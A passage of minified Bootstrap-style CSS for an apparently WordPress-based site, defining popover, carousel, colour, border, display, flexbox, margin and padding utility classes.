sans-serif;font-style:normal;font-weight:400;line-height:2;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.929rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, .2)}.popover .arrow{position:absolute;display:block;width:1rem;height:0.5rem;margin:0 0.3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:0.5rem}.bs-popover-top > .arrow,.bs-popover-auto[x-placement^="top"] > .arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top > .arrow::before,.bs-popover-auto[x-placement^="top"] > .arrow::before{bottom:0;border-width:0.5rem 0.5rem 0;border-top-color:rgba(0, 0, 0, 0.25)}.bs-popover-top > .arrow::after,.bs-popover-auto[x-placement^="top"] > .arrow::after{bottom:1px;border-width:0.5rem 0.5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:0.5rem}.bs-popover-right > .arrow,.bs-popover-auto[x-placement^="right"] > .arrow{left:calc(-0.5rem - 1px);width:0.5rem;height:1rem;margin:0.3rem 0}.bs-popover-right > .arrow::before,.bs-popover-auto[x-placement^="right"] > .arrow::before{left:0;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:rgba(0, 0, 0, 0.25)}.bs-popover-right > .arrow::after,.bs-popover-auto[x-placement^="right"] > .arrow::after{left:1px;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:0.5rem}.bs-popover-bottom > .arrow,.bs-popover-auto[x-placement^="bottom"] > .arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom > .arrow::before,.bs-popover-auto[x-placement^="bottom"] > .arrow::before{top:0;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:rgba(0, 0, 0, 0.25)}.bs-popover-bottom > .arrow::after,.bs-popover-auto[x-placement^="bottom"] > .arrow::after{top:1px;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:0.5rem}.bs-popover-left > .arrow,.bs-popover-auto[x-placement^="left"] > .arrow{right:calc(-0.5rem - 1px);width:0.5rem;height:1rem;margin:0.3rem 0}.bs-popover-left > .arrow::before,.bs-popover-auto[x-placement^="left"] > .arrow::before{right:0;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:rgba(0, 0, 0, 0.25)}.bs-popover-left > .arrow::after,.bs-popover-auto[x-placement^="left"] > .arrow::after{right:1px;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:#fff}.popover-header{padding:0.5rem 0.75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb}.popover-header:empty{display:none}.popover-body{padding:0.5rem 0.75rem;color:#313131}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform 0.6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s 0.6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:0.5;transition:opacity 0.15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:0.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50% / 100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:0.5;transition:opacity 0.6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:0.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border 0.75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow 0.75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#00a4e3 !important}a.bg-primary:hover,button.bg-primary:hover,a.bg-primary:focus,button.bg-primary:focus{background-color:#007fb0 !important}.bg-secondary{background-color:#20458c !important}a.bg-secondary:hover,button.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:focus{background-color:#173162 !important}.bg-success{background-color:#7eb14b !important}a.bg-success:hover,button.bg-success:hover,a.bg-success:focus,button.bg-success:focus{background-color:#658d3c !important}.bg-info{background-color:#dfe8e6 !important}a.bg-info:hover,button.bg-info:hover,a.bg-info:focus,button.bg-info:focus{background-color:#c1d3cf !important}.bg-warning{background-color:#eedb79 !important}a.bg-warning:hover,button.bg-warning:hover,a.bg-warning:focus,button.bg-warning:focus{background-color:#e8cf4c !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,button.bg-danger:hover,a.bg-danger:focus,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#aac6c2 !important}a.bg-light:hover,button.bg-light:hover,a.bg-light:focus,button.bg-light:focus{background-color:#8bb2ac !important}.bg-dark{background-color:#313131 !important}a.bg-dark:hover,button.bg-dark:hover,a.bg-dark:focus,button.bg-dark:focus{background-color:#181818 !important}.bg-white{background-color:#fff !important}a.bg-white:hover,button.bg-white:hover,a.bg-white:focus,button.bg-white:focus{background-color:#e6e6e6 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dcdcdc !important}.border-top{border-top:1px solid #dcdcdc !important}.border-right{border-right:1px solid #dcdcdc !important}.border-bottom{border-bottom:1px solid #dcdcdc !important}.border-left{border-left:1px solid #dcdcdc !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#00a4e3 !important}.border-secondary{border-color:#20458c !important}.border-success{border-color:#7eb14b !important}.border-info{border-color:#dfe8e6 !important}.border-warning{border-color:#eedb79 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#aac6c2 !important}.border-dark{border-color:#313131 !important}.border-white{border-color:#fff !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:0.2rem !important}.rounded{border-radius:0.25rem !important}.rounded-top{border-top-left-radius:0.25rem !important;border-top-right-radius:0.25rem !important}.rounded-right{border-top-right-radius:0.25rem !important;border-bottom-right-radius:0.25rem !important}.rounded-bottom{border-bottom-right-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.rounded-left{border-top-left-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.rounded-lg{border-radius:0.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none,#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column,.am-home-support .wp-block-columns .wp-block-column:first-child + .wp-block-column{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex,#gform_1{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block,#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block,.am-home-support .wp-block-columns .wp-block-column:first-child + .wp-block-column{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1,#gform_1 .gform_body{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1,#gform_1 .gform_footer{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center,#gform_1{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){position:sticky;top:0;z-index:1020;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, .075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0, 0, 0, .15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0, 0, 0, .175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0, 0, 0, 0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:2rem !important}.mt-4,.my-4{margin-top:2rem !important}.mr-4,.mx-4{margin-right:2rem !important}.mb-4,.my-4{margin-bottom:2rem !important}.ml-4,.mx-4{margin-left:2rem !important}.m-5{margin:4rem !important}.mt-5,.my-5{margin-top:4rem !important}.mr-5,.mx-5{margin-right:4rem !important}.mb-5,.my-5{margin-bottom:4rem !important}.ml-5,.mx-5{margin-left:4rem !important}.m-6{margin:6rem !important}.mt-6,.my-6{margin-top:6rem !important}.mr-6,.mx-6{margin-right:6rem !important}.mb-6,.my-6{margin-bottom:6rem !important}.ml-6,.mx-6{margin-left:6rem !important}.m-7{margin:8rem !important}.mt-7,.my-7{margin-top:8rem !important}.mr-7,.mx-7{margin-right:8rem !important}.mb-7,.my-7{margin-bottom:8rem !important}.ml-7,.mx-7{margin-left:8rem !important}.m-8{margin:12rem !important}.mt-8,.my-8{margin-top:12rem !important}.mr-8,.mx-8{margin-right:12rem !important}.mb-8,.my-8{margin-bottom:12rem !important}.ml-8,.mx-8{margin-left:12rem !important}.m-9{margin:16rem !important}.mt-9,.my-9{margin-top:16rem !important}.mr-9,.mx-9{margin-right:16rem !important}.mb-9,.my-9{margin-bottom:16rem !important}.ml-9,.mx-9{margin-left:16rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:2rem !important}.pt-4,.py-4{padding-top:2rem !important}.pr-4,.px-4{padding-right:2rem !important}.pb-4,.py-4{padding-bottom:2rem !important}.pl-4,.px-4{padding-left:2rem !important}.p-5{padding:4rem !important}.pt-5,.py-5{padding-top:4rem !important}.pr-5,.px-5{padding-right:4rem !important}.pb-5,.py-5{padding-bottom:4rem !important}.pl-5,.px-5{padding-left:4rem !important}.p-6{padding:6rem !important}.pt-6,.py-6{padding-top:6rem !important}.pr-6,.px-6{padding-right:6rem !important}.pb-6,.py-6{padding-bottom:6rem !important}.pl-6,.px-6{padding-left:6rem !important}.p-7{padding:8rem !important}.pt-7,.py-7{padding-top:8rem !important}.pr-7,.px-7{padding-right:8rem !important}.pb-7,.py-7{padding-bottom:8rem !important}.pl-7,.px-7{padding-left:8rem !important}.p-8{padding:12rem !important}.pt-8,.py-8{padding-top:12rem !important}.pr-8,.px-8{padding-right:12rem !important}.pb-8,.py-8{padding-bottom:12rem !important}.pl-8,.px-8{padding-left:12rem !important}.p-9{padding:16rem !important}.pt-9,.py-9{padding-top:16rem !important}.pr-9,.px-9{padding-right:16rem !important}.pb-9,.py-9{padding-bottom:16rem !important}.pl-9,.px-9{padding-left:16rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem 